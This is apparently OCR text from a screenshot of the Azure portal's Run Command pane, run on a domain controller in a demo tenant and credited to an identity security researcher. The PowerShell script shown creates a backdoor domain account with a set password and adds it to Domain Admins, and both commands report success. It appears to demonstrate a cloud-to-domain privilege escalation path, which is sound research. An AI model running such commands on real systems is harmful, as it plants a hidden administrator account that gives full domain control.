 Microsoft
intel.
Run Command Script - Microsof
https://portal.azure.com/#@fabrikam.cloud/resource/subscriptions/89c53493-5287-4912-81c6-bc2ec2c85b97/resourceGroups/FABRIKAM-SERVER-RG/providers/Microsoft.Compute/virtualMachines/DC1/runcomma...
Microsoft Azure
Search resources, services, and docs (G+/)
1
alex.wilber@fabrikam.cl...
FABRIKAM (FABRIKAM.CLOUD)
Home > dc1
dc1 | Run command
Virtual machine
Search
Security
Identity
Microsoft Defender for Cloud
Backup + disaster recovery
Backup
Disaster recovery
Restore point
Operations
Auto-shutdown
Run command
Updates
Health monitoring
Configuration management
Policies
Inventory
Change tracking
Monitoring
Insights
Now it's possible to execute multiple scripts at the same time, ma
about the updated Run Command feature, now available through
Run Command uses the VM agent to let you run a script inside this v
application maintenance. Select a command below to see details.
Name
RunPowerShellScript
DisableNLA
DisableWindowsUpdate
EnableAdminAccount
EnableEMS
EnableRemotePS
EnableWindowsUpdate
IPConfig
RDPSettings
ResetRDPCert
SetRDPPort
Run Command Script
RunPowerShellScript
Script execution complete
PowerShell Script
1 net user da-alex3 P0wned1234! /add /logonpasswordchg:no /domain
2 net group "Domain Admins" da-alex3 /add /domain
3
Run
Output
The command completed successfully.
The command completed successfully.
Activate Windows
Go to Settings to activate Windows.
Eric Woodruff | @ericonidentity